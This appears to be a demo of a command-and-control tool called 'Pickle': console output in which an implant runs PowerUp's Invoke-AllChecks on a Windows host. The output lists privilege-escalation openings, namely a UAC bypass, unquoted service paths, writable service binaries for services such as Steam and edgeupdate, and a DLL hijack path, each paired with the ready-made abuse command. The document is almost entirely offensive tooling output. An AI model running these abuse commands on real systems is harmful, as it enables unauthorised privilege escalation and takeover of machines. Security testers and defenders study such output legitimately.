 [Pickle@C2]-->[Implant:DomainAdmin]::> module powerup
[*] Enter the command::> Invoke-AllChecks
[Pickle@C2]-->[Implant:DomainAdmin]::>
[+] DomainAdmin Results is returned
Check AbuseFunction
----- -------------
User In Local Group with Admin Privileges Invoke-WScriptUACBypass -Command "..."
Unquoted Service Paths Write-ServiceBinary -Name 'SoundBoosterService' -Path <HijackPath>
Unquoted Service Paths Write-ServiceBinary -Name 'SoundBoosterService' -Path <HijackPath>
Unquoted Service Paths Write-ServiceBinary -Name 'WCAssistantService' -Path <HijackPath>
Unquoted Service Paths Write-ServiceBinary -Name 'WCAssistantService' -Path <HijackPath>
Modifiable Service Files Install-ServiceBinary -Name 'ClickToRunSvc'
Modifiable Service Files Install-ServiceBinary -Name 'ClickToRunSvc'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdate'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdate'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdatem'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdatem'
Modifiable Service Files Install-ServiceBinary -Name 'neo4j'
Modifiable Service Files Install-ServiceBinary -Name 'QMEmulatorService'
Modifiable Service Files Install-ServiceBinary -Name 'QMEmulatorService'
Modifiable Service Files Install-ServiceBinary -Name 'Steam Client Service'
Modifiable Service Files Install-ServiceBinary -Name 'Steam Client Service'
%PATH% .dll Hijacks Write-HijackDll -DllPath 'C:\Perl64\bin\wlbsctrl.dll'
%PATH% .dll Hijacks Write-HijackDll -DllPath 'C:\Perl64\bin\wlbsctrl.dll'